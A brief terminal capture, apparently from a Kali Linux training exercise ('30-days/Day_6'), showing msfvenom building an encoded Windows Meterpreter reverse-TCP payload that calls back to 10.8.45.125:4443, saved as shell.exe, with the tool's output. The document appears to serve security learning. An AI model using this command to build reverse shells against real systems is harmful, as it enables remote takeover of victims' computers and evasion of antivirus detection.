 ┌──(kali㉿kali)-[~/30-days/Day_6]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.8.45.125 LPORT=4443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe